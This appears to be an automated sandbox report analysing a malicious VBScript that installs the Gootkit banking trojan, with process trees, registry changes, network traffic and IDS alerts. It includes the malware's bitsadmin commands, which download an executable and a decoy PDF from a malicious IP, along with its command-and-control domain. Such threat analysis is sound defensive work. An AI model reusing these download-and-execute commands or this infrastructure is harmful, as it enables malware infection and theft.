| File name: | sleep2_infected.vbs |
| Full analysis: | https://app.any.run/tasks/e025bad9-4603-4a3e-a874-91f861bc0552 |
| Verdict: | Malicious activity |
| Threats: | Gootkit is an advanced banking trojan. It is extremely good at evading detection and has an incredibly effective persistence mechanism, making it a dangerous malware that researchers and organizations should be aware of. |
| Analysis date: | June 19, 2019, 11:50:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 973E576F9327FDBA20AC598DF455FCEF |
| SHA1: | 4F5ED6783F2D89722B141BBD7E2EC79B84892ECD |
| SHA256: | 0BC8F3974339059B45A59A015174789AAC1B7FA36C82D7FAA3648788E7DB0AC5 |
| SSDEEP: | 48:1rU1j3+sMfnRMmusjy0mklhtelkftQE3tudC2tA3tt8tFUCC2t7tMttmL4Ckp7xR:141bU6dzM9bRCUV6NjphO |
MALICIOUS
Application was dropped or rewritten from another process
- mzrwzxul.exe (PID: 3804)
- mzrwzxul.exe (PID: 2200)
GOOTKIT detected
- mzrwzxul.exe (PID: 3804)
Changes settings of System certificates
- mzrwzxul.exe (PID: 2200)
GOOTKIT was detected
- mzrwzxul.exe (PID: 2200)
Changes internet zones settings
- mzrwzxul.exe (PID: 3804)
SUSPICIOUS
Executed via WMI
- bitsadmin.exe (PID: 3632)
- bitsadmin.exe (PID: 3512)
- mzrwzxul.exe (PID: 3804)
- explorer.exe (PID: 3440)
Creates files in the program directory
- AdobeARM.exe (PID: 3820)
Executed via COM
- explorer.exe (PID: 3360)
Adds / modifies Windows certificates
- mzrwzxul.exe (PID: 2200)
INFO
Application launched itself
- RdrCEF.exe (PID: 3352)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
47
Monitored processes
13
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2200 | C:\Users\admin\AppData\Local\Temp\mzrwzxul.exe --vwxyz | C:\Users\admin\AppData\Local\Temp\mzrwzxul.exe | mzrwzxul.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2788 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\sleep2_infected.vbs" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3292 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\Reader_sl.exe" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\Reader_sl.exe | — | AdobeARM.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat SpeedLauncher Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 3352 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --backgroundcolor=16448250 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe RdrCEF Exit code: 3221225547 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 3360 | C:\Windows\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3392 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=renderer --disable-3d-apis --disable-databases --disable-direct-npapi-requests --disable-file-system --disable-notifications --disable-shared-workers --disable-direct-write --lang=en-US --lang=en-US --log-severity=disable --product-version="ReaderServices/15.23.20053 Chrome/45.0.2454.85" --device-scale-factor=1 --enable-delegated-renderer --num-raster-threads=2 --gpu-rasterization-msaa-sample-count=8 --content-image-texture-target=3553 --video-image-texture-target=3553 --disable-accelerated-video-decode --disable-webrtc-hw-encoding --disable-gpu-compositing --channel="3352.0.2062312436\257818172" --allow-no-sandbox-job /prefetch:673131151 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||

| 3440 | explorer.exe C:\Users\admin\AppData\Local\Temp\generated_lagy.pdf | C:\Windows\explorer.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3512 | bitsadmin.exe /transfer W /priority FOREGROUND http://185.158.248.80/dload/12099/fix/331a C:\Users\admin\AppData\Local\Temp\mzrwzxul.exe | C:\Windows\system32\bitsadmin.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3632 | bitsadmin.exe /transfer W1 /priority FOREGROUND http://185.158.248.80/dload/12099/pdf1213 C:\Users\admin\AppData\Local\Temp\generated_lagy.pdf | C:\Windows\system32\bitsadmin.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3684 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" --type=renderer "C:\Users\admin\AppData\Local\Temp\generated_lagy.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Reader DC Exit code: 1 Version: 15.23.20070.215641 Modules
| |||||||||||||||
Total events
1 849
Read events
306
Write events
1 541
Delete events
2
Modification events
| (PID) Process: | (3360) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | AcroExch.Document.DC |
Value: | |||
| (PID) Process: | (3684) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (3804) mzrwzxul.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\0 |
| Operation: | write | Name: | 2500 |
Value: 3 | |||
| (PID) Process: | (3804) mzrwzxul.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\1 |
| Operation: | write | Name: | 2500 |
Value: 3 | |||
| (PID) Process: | (3804) mzrwzxul.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2 |
| Operation: | write | Name: | 2500 |
Value: 3 | |||
| (PID) Process: | (3804) mzrwzxul.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3 |
| Operation: | write | Name: | 2500 |
Value: 3 | |||
| (PID) Process: | (3804) mzrwzxul.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\4 |
| Operation: | write | Name: | 2500 |
Value: 3 | |||
| (PID) Process: | (2200) mzrwzxul.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\mzrwzxul_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2200) mzrwzxul.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\mzrwzxul_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2200) mzrwzxul.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\mzrwzxul_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
0
Suspicious files
7
Text files
24
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2200 | mzrwzxul.exe | C:\Users\admin\AppData\Local\Temp\Cab4F2D.tmp | — | |
MD5:— | SHA256:— | |||
| 2200 | mzrwzxul.exe | C:\Users\admin\AppData\Local\Temp\Tar4F2E.tmp | — | |
MD5:— | SHA256:— | |||
| 2200 | mzrwzxul.exe | C:\Users\admin\AppData\Local\Temp\Cab4F4E.tmp | — | |
MD5:— | SHA256:— | |||
| 2200 | mzrwzxul.exe | C:\Users\admin\AppData\Local\Temp\Tar4F4F.tmp | — | |
MD5:— | SHA256:— | |||
| 2200 | mzrwzxul.exe | C:\Users\admin\AppData\Local\Temp\Cab4FBD.tmp | — | |
MD5:— | SHA256:— | |||
| 2200 | mzrwzxul.exe | C:\Users\admin\AppData\Local\Temp\Tar4FBE.tmp | — | |
MD5:— | SHA256:— | |||
| 3684 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 3684 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\Cache\AdobeFnt16.lst.3684 | — | |
MD5:— | SHA256:— | |||
| 3684 | AcroRd32.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\AdobeFnt16.lst.3684 | — | |
MD5:— | SHA256:— | |||
| 3684 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1pdov41_zik0xw_2uc.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
11
DNS requests
6
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | HEAD | 200 | 185.158.248.80:80 | http://185.158.248.80/dload/12099/pdf1213 | RO | — | — | suspicious |
— | — | HEAD | 200 | 185.158.248.80:80 | http://185.158.248.80/dload/12099/fix/331a | RO | binary | 77.0 Kb | suspicious |
— | — | GET | 200 | 185.158.248.80:80 | http://185.158.248.80/dload/12099/pdf1213 | RO | binary | 77.0 Kb | suspicious |
— | — | GET | 200 | 185.158.248.80:80 | http://185.158.248.80/dload/12099/fix/331a | RO | executable | 182 Kb | suspicious |
2200 | mzrwzxul.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 56.2 Kb | whitelisted |
4064 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/277_15_23_20070.zip | unknown | — | — | whitelisted |
4064 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/279_15_23_20070.zip | unknown | — | — | whitelisted |
4064 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/281_15_23_20070.zip | unknown | — | — | whitelisted |
4064 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/message.zip | unknown | — | — | whitelisted |
4064 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/280_15_23_20070.zip | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 185.158.248.80:80 | — | M247 Ltd | RO | suspicious |
2200 | mzrwzxul.exe | 87.120.254.30:443 | checkcacheonline.com | Neterra Ltd. | BG | malicious |
4064 | AcroRd32.exe | 23.210.248.251:443 | armmf.adobe.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.210.248.251:443 | armmf.adobe.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.58.217.61:443 | ardownload2.adobe.com | Akamai Technologies, Inc. | US | whitelisted |
2200 | mzrwzxul.exe | 93.184.221.240:80 | www.download.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
4064 | AcroRd32.exe | 2.16.186.33:80 | acroipm2.adobe.com | Akamai International B.V. | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
checkcacheonline.com |
| malicious |
www.download.windowsupdate.com |
| whitelisted |
acroipm2.adobe.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
ardownload2.adobe.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
— | — | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |
1 ETPRO signatures available at the full report
Process | Message |
|---|---|
mzrwzxul.exe | MP3 file corrupted |
mzrwzxul.exe | WMA 0 |
mzrwzxul.exe | OGG 0 |
mzrwzxul.exe | WMA 2 |